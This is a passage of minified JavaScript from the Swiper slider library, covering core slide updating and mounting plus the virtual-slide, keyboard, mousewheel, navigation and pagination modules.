0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.emit("_swiper"),p.params.init&&p.init(),p}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:i,params:s}=this,n=ne(i,`.${s.slideClass}, swiper-slide`),r=ze(n[0]);return ze(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(i=>i.getAttribute("data-swiper-slide-index")*1===e))}recalcSlides(){const e=this,{slidesEl:i,params:s}=e;e.slides=ne(i,`.${s.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,i){const s=this;e=Math.min(Math.max(e,0),1);const n=s.minTranslate(),l=(s.maxTranslate()-n)*e+n;s.translateTo(l,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",i.join(" "))}getSlideClasses(e){const i=this;return i.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const i=[];e.slides.forEach(s=>{const n=e.getSlideClasses(s);i.push({slideEl:s,classNames:n}),e.emit("_slideClass",s,n)}),e.emit("_slideClasses",i)}slidesPerViewDynamic(e,i){e===void 0&&(e="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:l,slidesSizesGrid:p,size:a,activeIndex:d}=s;let f=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let u=r[d]?Math.ceil(r[d].swiperSlideSize):0,h;for(let m=d+1;m<r.length;m+=1)r[m]&&!h&&(u+=Math.ceil(r[m].swiperSlideSize),f+=1,u>a&&(h=!0));for(let m=d-1;m>=0;m-=1)r[m]&&!h&&(u+=r[m].swiperSlideSize,f+=1,u>a&&(h=!0))}else if(e==="current")for(let u=d+1;u<r.length;u+=1)(i?l[u]+p[u]-l[d]<a:l[u]-l[d]<a)&&(f+=1);else for(let u=d-1;u>=0;u-=1)l[d]-l[u]<a&&(f+=1);return f}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:i,params:s}=e;s.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(l=>{l.complete&&Ae(e,l)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function n(){const l=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(l,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(s.freeMode&&s.freeMode.enabled&&!s.cssMode)n(),s.autoHeight&&e.updateAutoHeight();else{if((s.slidesPerView==="auto"||s.slidesPerView>1)&&e.isEnd&&!s.centeredSlides){const l=e.virtual&&s.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(l.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}s.watchOverflow&&i!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,i){i===void 0&&(i=!0);const s=this,n=s.params.direction;return e||(e=n==="horizontal"?"vertical":"horizontal"),e===n||e!=="horizontal"&&e!=="vertical"||(s.el.classList.remove(`${s.params.containerModifierClass}${n}`),s.el.classList.add(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.forEach(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),i&&s.update()),s}changeLanguageDirection(e){const i=this;i.rtl&&e==="rtl"||!i.rtl&&e==="ltr"||(i.rtl=e==="rtl",i.rtlTranslate=i.params.direction==="horizontal"&&i.rtl,i.rtl?(i.el.classList.add(`${i.params.containerModifierClass}rtl`),i.el.dir="rtl"):(i.el.classList.remove(`${i.params.containerModifierClass}rtl`),i.el.dir="ltr"),i.update())}mount(e){const i=this;if(i.mounted)return!0;let s=e||i.params.el;if(typeof s=="string"&&(s=document.querySelector(s)),!s)return!1;s.swiper=i,s.parentNode&&s.parentNode.host&&s.parentNode.host.nodeName===i.params.swiperElementNodeName.toUpperCase()&&(i.isElement=!0);const n=()=>`.${(i.params.wrapperClass||"").trim().split(" ").join(".")}`;let l=s&&s.shadowRoot&&s.shadowRoot.querySelector?s.shadowRoot.querySelector(n()):ne(s,n())[0];return!l&&i.params.createElements&&(l=le("div",i.params.wrapperClass),s.append(l),ne(s,`.${i.params.slideClass}`).forEach(p=>{l.append(p)})),Object.assign(i,{el:s,wrapperEl:l,slidesEl:i.isElement&&!s.parentNode.host.slideSlots?s.parentNode.host:l,hostEl:i.isElement?s.parentNode.host:s,mounted:!0,rtl:s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl",rtlTranslate:i.params.direction==="horizontal"&&(s.dir.toLowerCase()==="rtl"||ve(s,"direction")==="rtl"),wrongRTL:ve(l,"display")==="-webkit-box"}),!0}init(e){const i=this;if(i.initialized||i.mount(e)===!1)return i;i.emit("beforeInit"),i.params.breakpoints&&i.setBreakpoint(),i.addClasses(),i.updateSize(),i.updateSlides(),i.params.watchOverflow&&i.checkOverflow(),i.params.grabCursor&&i.enabled&&i.setGrabCursor(),i.params.loop&&i.virtual&&i.params.virtual.enabled?i.slideTo(i.params.initialSlide+i.virtual.slidesBefore,0,i.params.runCallbacksOnInit,!1,!0):i.slideTo(i.params.initialSlide,0,i.params.runCallbacksOnInit,!1,!0),i.params.loop&&i.loopCreate(),i.attachEvents();const n=[...i.el.querySelectorAll('[loading="lazy"]')];return i.isElement&&n.push(...i.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach(r=>{r.complete?Ae(i,r):r.addEventListener("load",l=>{Ae(i,l.target)})}),Ze(i),i.initialized=!0,Ze(i),i.emit("init"),i.emit("afterInit"),i}destroy(e,i){e===void 0&&(e=!0),i===void 0&&(i=!0);const s=this,{params:n,el:r,wrapperEl:l,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),i&&(s.removeClasses(),r&&typeof r!="string"&&r.removeAttribute("style"),l&&l.removeAttribute("style"),p&&p.length&&p.forEach(a=>{a.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),a.removeAttribute("style"),a.removeAttribute("data-swiper-slide-index")})),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(a=>{s.off(a)}),e!==!1&&(s.el&&typeof s.el!="string"&&(s.el.swiper=null),Pt(s)),s.destroyed=!0),null}static extendDefaults(e){oe(qe,e)}static get extendedDefaults(){return qe}static get defaults(){return dt}static installModule(e){se.prototype.__modules__||(se.prototype.__modules__=[]);const i=se.prototype.__modules__;typeof e=="function"&&i.indexOf(e)<0&&i.push(e)}static use(e){return Array.isArray(e)?(e.forEach(i=>se.installModule(i)),se):(se.installModule(e),se)}}Object.keys(Ve).forEach(t=>{Object.keys(Ve[t]).forEach(e=>{se.prototype[e]=Ve[t][e]})});se.use([Ht,Bt]);function Xi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let r;const l=re();e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]};const p=l.createElement("div");function a(o,c){const v=e.params.virtual;if(v.cache&&e.virtual.cache[c])return e.virtual.cache[c];let w;return v.renderSlide?(w=v.renderSlide.call(e,o,c),typeof w=="string"&&(p.innerHTML=w,w=p.children[0])):e.isElement?w=le("swiper-slide"):w=le("div",e.params.slideClass),w.setAttribute("data-swiper-slide-index",c),v.renderSlide||(w.innerHTML=o),v.cache&&(e.virtual.cache[c]=w),w}function d(o,c){const{slidesPerView:v,slidesPerGroup:w,centeredSlides:y,loop:g,initialSlide:b}=e.params;if(c&&!g&&b>0)return;const{addSlidesBefore:M,addSlidesAfter:z}=e.params.virtual,{from:O,to:k,slides:j,slidesGrid:L,offset:T}=e.virtual;e.params.cssMode||e.updateActiveIndex();const S=e.activeIndex||0;let x;e.rtlTranslate?x="right":x=e.isHorizontal()?"left":"top";let E,I;y?(E=Math.floor(v/2)+w+z,I=Math.floor(v/2)+w+M):(E=v+(w-1)+z,I=(g?v:w)+M);let D=S-I,C=S+E;g||(D=Math.max(D,0),C=Math.min(C,j.length-1));let _=(e.slidesGrid[D]||0)-(e.slidesGrid[0]||0);g&&S>=I?(D-=I,y||(_+=e.slidesGrid[0])):g&&S<I&&(D=-I,y&&(_+=e.slidesGrid[0])),Object.assign(e.virtual,{from:D,to:C,offset:_,slidesGrid:e.slidesGrid,slidesBefore:I,slidesAfter:E});function Q(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n("virtualUpdate")}if(O===D&&k===C&&!o){e.slidesGrid!==L&&_!==T&&e.slides.forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),n("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:_,from:D,to:C,slides:function(){const A=[];for(let $=D;$<=C;$+=1)A.push(j[$]);return A}()}),e.params.virtual.renderExternalUpdate?Q():n("virtualUpdate");return}const R=[],q=[],V=P=>{let A=P;return P<0?A=j.length+P:A>=j.length&&(A=A-j.length),A};if(o)e.slides.filter(P=>P.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(P=>{P.remove()});else for(let P=O;P<=k;P+=1)if(P<D||P>C){const A=V(P);e.slides.filter($=>$.matches(`.${e.params.slideClass}[data-swiper-slide-index="${A}"], swiper-slide[data-swiper-slide-index="${A}"]`)).forEach($=>{$.remove()})}const Z=g?-j.length:0,ee=g?j.length*2:j.length;for(let P=Z;P<ee;P+=1)if(P>=D&&P<=C){const A=V(P);typeof k>"u"||o?q.push(A):(P>k&&q.push(A),P<O&&R.push(A))}if(q.forEach(P=>{e.slidesEl.append(a(j[P],P))}),g)for(let P=R.length-1;P>=0;P-=1){const A=R[P];e.slidesEl.prepend(a(j[A],A))}else R.sort((P,A)=>A-P),R.forEach(P=>{e.slidesEl.prepend(a(j[P],P))});ne(e.slidesEl,".swiper-slide, swiper-slide").forEach(P=>{P.style[x]=`${_-Math.abs(e.cssOverflowAdjustment())}px`}),Q()}function f(o){if(typeof o=="object"&&"length"in o)for(let c=0;c<o.length;c+=1)o[c]&&e.virtual.slides.push(o[c]);else e.virtual.slides.push(o);d(!0)}function u(o){const c=e.activeIndex;let v=c+1,w=1;if(Array.isArray(o)){for(let y=0;y<o.length;y+=1)o[y]&&e.virtual.slides.unshift(o[y]);v=c+o.length,w=o.length}else e.virtual.slides.unshift(o);if(e.params.virtual.cache){const y=e.virtual.cache,g={};Object.keys(y).forEach(b=>{const M=y[b],z=M.getAttribute("data-swiper-slide-index");z&&M.setAttribute("data-swiper-slide-index",parseInt(z,10)+w),g[parseInt(b,10)+w]=M}),e.virtual.cache=g}d(!0),e.slideTo(v,0)}function h(o){if(typeof o>"u"||o===null)return;let c=e.activeIndex;if(Array.isArray(o))for(let v=o.length-1;v>=0;v-=1)e.params.virtual.cache&&(delete e.virtual.cache[o[v]],Object.keys(e.virtual.cache).forEach(w=>{w>o&&(e.virtual.cache[w-1]=e.virtual.cache[w],e.virtual.cache[w-1].setAttribute("data-swiper-slide-index",w-1),delete e.virtual.cache[w])})),e.virtual.slides.splice(o[v],1),o[v]<c&&(c-=1),c=Math.max(c,0);else e.params.virtual.cache&&(delete e.virtual.cache[o],Object.keys(e.virtual.cache).forEach(v=>{v>o&&(e.virtual.cache[v-1]=e.virtual.cache[v],e.virtual.cache[v-1].setAttribute("data-swiper-slide-index",v-1),delete e.virtual.cache[v])})),e.virtual.slides.splice(o,1),o<c&&(c-=1),c=Math.max(c,0);d(!0),e.slideTo(c,0)}function m(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),d(!0),e.slideTo(0,0)}s("beforeInit",()=>{if(!e.params.virtual.enabled)return;let o;if(typeof e.passedParams.virtual.slides>"u"){const c=[...e.slidesEl.children].filter(v=>v.matches(`.${e.params.slideClass}, swiper-slide`));c.length&&(e.virtual.slides=[...c],o=!0,c.forEach((v,w)=>{v.setAttribute("data-swiper-slide-index",w),e.virtual.cache[w]=v,v.remove()}))}o||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,d(!1,!0)}),s("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(r),r=setTimeout(()=>{d()},100)):d())}),s("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&ke(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:f,prependSlide:u,removeSlide:h,removeAllSlides:m,update:d})}function Fi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re(),l=K();e.keyboard={enabled:!1},i({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}});function p(f){if(!e.enabled)return;const{rtlTranslate:u}=e;let h=f;h.originalEvent&&(h=h.originalEvent);const m=h.keyCode||h.charCode,o=e.params.keyboard.pageUpDown,c=o&&m===33,v=o&&m===34,w=m===37,y=m===39,g=m===38,b=m===40;if(!e.allowSlideNext&&(e.isHorizontal()&&y||e.isVertical()&&b||v)||!e.allowSlidePrev&&(e.isHorizontal()&&w||e.isVertical()&&g||c))return!1;if(!(h.shiftKey||h.altKey||h.ctrlKey||h.metaKey)&&!(r.activeElement&&r.activeElement.nodeName&&(r.activeElement.nodeName.toLowerCase()==="input"||r.activeElement.nodeName.toLowerCase()==="textarea"))){if(e.params.keyboard.onlyInViewport&&(c||v||w||y||g||b)){let M=!1;if(xe(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&xe(e.el,`.${e.params.slideActiveClass}`).length===0)return;const z=e.el,O=z.clientWidth,k=z.clientHeight,j=l.innerWidth,L=l.innerHeight,T=De(z);u&&(T.left-=z.scrollLeft);const S=[[T.left,T.top],[T.left+O,T.top],[T.left,T.top+k],[T.left+O,T.top+k]];for(let x=0;x<S.length;x+=1){const E=S[x];if(E[0]>=0&&E[0]<=j&&E[1]>=0&&E[1]<=L){if(E[0]===0&&E[1]===0)continue;M=!0}}if(!M)return}e.isHorizontal()?((c||v||w||y)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),((v||y)&&!u||(c||w)&&u)&&e.slideNext(),((c||w)&&!u||(v||y)&&u)&&e.slidePrev()):((c||v||g||b)&&(h.preventDefault?h.preventDefault():h.returnValue=!1),(v||b)&&e.slideNext(),(c||g)&&e.slidePrev()),n("keyPress",m)}}function a(){e.keyboard.enabled||(r.addEventListener("keydown",p),e.keyboard.enabled=!0)}function d(){e.keyboard.enabled&&(r.removeEventListener("keydown",p),e.keyboard.enabled=!1)}s("init",()=>{e.params.keyboard.enabled&&a()}),s("destroy",()=>{e.keyboard.enabled&&d()}),Object.assign(e.keyboard,{enable:a,disable:d})}function Vi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let l,p=ce(),a;const d=[];function f(g){let O=0,k=0,j=0,L=0;return"detail"in g&&(k=g.detail),"wheelDelta"in g&&(k=-g.wheelDelta/120),"wheelDeltaY"in g&&(k=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(O=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(O=k,k=0),j=O*10,L=k*10,"deltaY"in g&&(L=g.deltaY),"deltaX"in g&&(j=g.deltaX),g.shiftKey&&!j&&(j=L,L=0),(j||L)&&g.deltaMode&&(g.deltaMode===1?(j*=40,L*=40):(j*=800,L*=800)),j&&!O&&(O=j<1?-1:1),L&&!k&&(k=L<1?-1:1),{spinX:O,spinY:k,pixelX:j,pixelY:L}}function u(){e.enabled&&(e.mouseEntered=!0)}function h(){e.enabled&&(e.mouseEntered=!1)}function m(g){return e.params.mousewheel.thresholdDelta&&g.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&ce()-p<e.params.mousewheel.thresholdTime?!1:g.delta>=6&&ce()-p<60?!0:(g.direction<0?(!e.isEnd||e.params.loop)&&!e.animating&&(e.slideNext(),n("scroll",g.raw)):(!e.isBeginning||e.params.loop)&&!e.animating&&(e.slidePrev(),n("scroll",g.raw)),p=new r.Date().getTime(),!1)}function o(g){const b=e.params.mousewheel;if(g.direction<0){if(e.isEnd&&!e.params.loop&&b.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&b.releaseOnEdges)return!0;return!1}function c(g){let b=g,M=!0;if(!e.enabled||g.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;const z=e.params.mousewheel;e.params.cssMode&&b.preventDefault();let O=e.el;e.params.mousewheel.eventsTarget!=="container"&&(O=document.querySelector(e.params.mousewheel.eventsTarget));const k=O&&O.contains(b.target);if(!e.mouseEntered&&!k&&!z.releaseOnEdges)return!0;b.originalEvent&&(b=b.originalEvent);let j=0;const L=e.rtlTranslate?-1:1,T=f(b);if(z.forceToAxis)if(e.isHorizontal())if(Math.abs(T.pixelX)>Math.abs(T.pixelY))j=-T.pixelX*L;else return!0;else if(Math.abs(T.pixelY)>Math.abs(T.pixelX))j=-T.pixelY;else return!0;else j=Math.abs(T.pixelX)>Math.abs(T.pixelY)?-T.pixelX*L:-T.pixelY;if(j===0)return!0;z.invert&&(j=-j);let S=e.getTranslate()+j*z.sensitivity;if(S>=e.minTranslate()&&(S=e.minTranslate()),S<=e.maxTranslate()&&(S=e.maxTranslate()),M=e.params.loop?!0:!(S===e.minTranslate()||S===e.maxTranslate()),M&&e.params.nested&&b.stopPropagation(),!e.params.freeMode||!e.params.freeMode.enabled){const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j),raw:g};d.length>=2&&d.shift();const E=d.length?d[d.length-1]:void 0;if(d.push(x),E?(x.direction!==E.direction||x.delta>E.delta||x.time>E.time+150)&&m(x):m(x),o(x))return!0}else{const x={time:ce(),delta:Math.abs(j),direction:Math.sign(j)},E=a&&x.time<a.time+500&&x.delta<=a.delta&&x.direction===a.direction;if(!E){a=void 0;let I=e.getTranslate()+j*z.sensitivity;const D=e.isBeginning,C=e.isEnd;if(I>=e.minTranslate()&&(I=e.minTranslate()),I<=e.maxTranslate()&&(I=e.maxTranslate()),e.setTransition(0),e.setTranslate(I),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!D&&e.isBeginning||!C&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:x.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,d.length>=15&&d.shift();const _=d.length?d[d.length-1]:void 0,Q=d[0];if(d.push(x),_&&(x.delta>_.delta||x.direction!==_.direction))d.splice(0);else if(d.length>=15&&x.time-Q.time<500&&Q.delta-x.delta>=1&&x.delta<=6){const R=j>0?.8:.2;a=x,d.splice(0),l=Ee(()=>{e.destroyed||!e.params||e.slideToClosest(e.params.speed,!0,void 0,R)},0)}l||(l=Ee(()=>{if(e.destroyed||!e.params)return;const R=.5;a=x,d.splice(0),e.slideToClosest(e.params.speed,!0,void 0,R)},500))}if(E||n("scroll",b),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),z.releaseOnEdges&&(I===e.minTranslate()||I===e.maxTranslate()))return!0}}return b.preventDefault?b.preventDefault():b.returnValue=!1,!1}function v(g){let b=e.el;e.params.mousewheel.eventsTarget!=="container"&&(b=document.querySelector(e.params.mousewheel.eventsTarget)),b[g]("mouseenter",u),b[g]("mouseleave",h),b[g]("wheel",c)}function w(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",c),!0):e.mousewheel.enabled?!1:(v("addEventListener"),e.mousewheel.enabled=!0,!0)}function y(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,c),!0):e.mousewheel.enabled?(v("removeEventListener"),e.mousewheel.enabled=!1,!0):!1}s("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&y(),e.params.mousewheel.enabled&&w()}),s("destroy",()=>{e.params.cssMode&&w(),e.mousewheel.enabled&&y()}),Object.assign(e.mousewheel,{enable:w,disable:y})}function it(t,e,i,s){return t.params.createElements&&Object.keys(s).forEach(n=>{if(!i[n]&&i.auto===!0){let r=ne(t.el,`.${s[n]}`)[0];r||(r=le("div",s[n]),r.className=s[n],t.el.append(r)),i[n]=r,e[n]=r}}),i}function wt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;i({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};function r(o){let c;return o&&typeof o=="string"&&e.isElement&&(c=e.el.querySelector(o)||e.hostEl.querySelector(o),c)?c:(o&&(typeof o=="string"&&(c=[...document.querySelectorAll(o)]),e.params.uniqueNavElements&&typeof o=="string"&&c&&c.length>1&&e.el.querySelectorAll(o).length===1?c=e.el.querySelector(o):c&&c.length===1&&(c=c[0])),o&&!c?o:c)}function l(o,c){const v=e.params.navigation;o=X(o),o.forEach(w=>{w&&(w.classList[c?"add":"remove"](...v.disabledClass.split(" ")),w.tagName==="BUTTON"&&(w.disabled=c),e.params.watchOverflow&&e.enabled&&w.classList[e.isLocked?"add":"remove"](v.lockClass))})}function p(){const{nextEl:o,prevEl:c}=e.navigation;if(e.params.loop){l(c,!1),l(o,!1);return}l(c,e.isBeginning&&!e.params.rewind),l(o,e.isEnd&&!e.params.rewind)}function a(o){o.preventDefault(),!(e.isBeginning&&!e.params.loop&&!e.params.rewind)&&(e.slidePrev(),n("navigationPrev"))}function d(o){o.preventDefault(),!(e.isEnd&&!e.params.loop&&!e.params.rewind)&&(e.slideNext(),n("navigationNext"))}function f(){const o=e.params.navigation;if(e.params.navigation=it(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(o.nextEl||o.prevEl))return;let c=r(o.nextEl),v=r(o.prevEl);Object.assign(e.navigation,{nextEl:c,prevEl:v}),c=X(c),v=X(v);const w=(y,g)=>{y&&y.addEventListener("click",g==="next"?d:a),!e.enabled&&y&&y.classList.add(...o.lockClass.split(" "))};c.forEach(y=>w(y,"next")),v.forEach(y=>w(y,"prev"))}function u(){let{nextEl:o,prevEl:c}=e.navigation;o=X(o),c=X(c);const v=(w,y)=>{w.removeEventListener("click",y==="next"?d:a),w.classList.remove(...e.params.navigation.disabledClass.split(" "))};o.forEach(w=>v(w,"next")),c.forEach(w=>v(w,"prev"))}s("init",()=>{e.params.navigation.enabled===!1?m():(f(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{u()}),s("enable disable",()=>{let{nextEl:o,prevEl:c}=e.navigation;if(o=X(o),c=X(c),e.enabled){p();return}[...o,...c].filter(v=>!!v).forEach(v=>v.classList.add(e.params.navigation.lockClass))}),s("click",(o,c)=>{let{nextEl:v,prevEl:w}=e.navigation;v=X(v),w=X(w);const y=c.target;let g=w.includes(y)||v.includes(y);if(e.isElement&&!g){const b=c.path||c.composedPath&&c.composedPath();b&&(g=b.find(M=>v.includes(M)||w.includes(M)))}if(e.params.navigation.hideOnClick&&!g){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===y||e.pagination.el.contains(y)))return;let b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let 